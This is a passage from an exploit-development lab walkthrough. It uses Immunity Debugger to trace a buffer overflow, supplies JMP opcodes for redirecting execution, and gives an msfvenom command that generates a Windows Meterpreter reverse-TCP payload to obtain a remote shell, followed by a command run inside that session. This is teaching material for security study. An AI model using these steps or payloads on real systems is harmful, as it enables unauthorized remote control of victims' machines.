
Execution stops again with an "INT3 command" in the status bar, as shown below.
In Immunity, in the top left pane, scroll up a few lines. There are three NOP instructions before the INT3 that stopped execution, as shown below. This is our four byte "shell" code.
Your log should ends with these two messages, as shown below:

You can accomplish that with two JMP instructions:
E9 06
E9 12 FE FF FF
Use msfvenom to make shellcode with a command like this:
Add that shellcode to the exploit and get a reverse Meterpreter shell like this:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.225.128 -b '\x00\x0A\x0D' -f python

In the Meterpreter session, execute these commands, as shown below.

shell netstat -bn
MinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples)